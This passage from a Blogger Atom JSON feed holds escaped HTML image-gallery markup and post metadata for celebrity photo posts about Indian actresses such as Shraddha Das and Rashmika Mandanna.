1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s16000\/photo_2023-03-25_10-02-24.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s2560\/photo_2023-03-25_10-02-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s16000\/photo_2023-03-25_10-02-25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s2560\/photo_2023-03-25_10-02-26%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s16000\/photo_2023-03-25_10-02-26%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s2560\/photo_2023-03-25_10-02-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s16000\/photo_2023-03-25_10-02-26.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s2560\/photo_2023-03-25_10-02-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s16000\/photo_2023-03-25_10-02-27.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s2560\/photo_2023-03-25_10-02-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s16000\/photo_2023-03-25_10-02-28.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s2560\/photo_2023-03-25_10-02-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s16000\/photo_2023-03-25_10-02-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s2560\/photo_2023-03-25_10-02-30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s16000\/photo_2023-03-25_10-02-30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s2560\/photo_2023-03-25_10-02-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s16000\/photo_2023-03-25_10-02-31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8878276391531045380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html","title":"Glamorous Stills of Simran Kaur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s72-c\/photo_2023-03-25_10-02-24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2321368527430449297"},"published":{"$t":"2023-03-25T01:45:00.006-07:00"},"updated":{"$t":"2023-03-25T01:45:48.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mesmerizing Shraddha Das in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s2560\/photo_2023-03-25_10-01-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s16000\/photo_2023-03-25_10-01-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s2560\/photo_2023-03-25_10-01-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s16000\/photo_2023-03-25_10-01-37.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s2560\/photo_2023-03-25_10-01-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s16000\/photo_2023-03-25_10-01-38.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s2560\/photo_2023-03-25_10-01-39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s16000\/photo_2023-03-25_10-01-39.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s2560\/photo_2023-03-25_10-01-40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s16000\/photo_2023-03-25_10-01-40.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s2560\/photo_2023-03-25_10-01-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s16000\/photo_2023-03-25_10-01-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2321368527430449297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html","title":"Mesmerizing Shraddha Das in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s72-c\/photo_2023-03-25_10-01-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-699616075501169613"},"published":{"$t":"2023-03-25T01:44:00.005-07:00"},"updated":{"$t":"2023-03-25T01:44:29.475-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mind-blowing Clicks of Rashmika Mandanna"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s5900\/1679649054728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5900\" data-original-width=\"2724\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s16000\/1679649054728.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s5520\/1679649108910.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5520\" data-original-width=\"2548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s16000\/1679649108910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s2547\/1679649108911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2102\" data-original-width=\"2547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s16000\/1679649108911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s760\/photo_2023-03-25_12-33-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s16000\/photo_2023-03-25_12-33-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/699616075501169613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html","title":"Mind-blowing Clicks of Rashmika 